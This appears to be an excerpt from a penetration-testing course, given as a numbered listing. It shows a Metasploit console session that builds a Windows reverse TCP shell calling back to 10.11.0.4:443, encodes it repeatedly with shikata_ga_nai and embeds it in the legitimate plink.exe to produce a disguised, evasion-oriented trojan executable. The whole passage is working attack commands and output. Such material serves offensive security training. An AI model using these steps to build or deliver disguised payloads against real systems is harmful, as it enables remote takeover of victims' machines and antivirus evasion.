 msf5 > use payload/windows/shell_reverse_tcp
msf5 payload(windows/shell_reverse_tcp) > set LHOST 10.11.0.4
LHOST => 10.11.0.4
msf5 payload(windows/shell_reverse_tcp) > set LPORT 443
LPORT => 443
msf5 payload(windows/shell_reverse_tcp) > generate -f exe -e x86/shikata_ga_nai -i 9 -
x /usr/share/windows-resources/binaries/plink.exe -o shell_reverse_msf_encoded_embedde
d.exe
[*] Writing 311296 bytes to shell_reverse_msf_encoded_embedded.exe...
Listing 775 - Embedding the payload in plink.exe from within msfconsole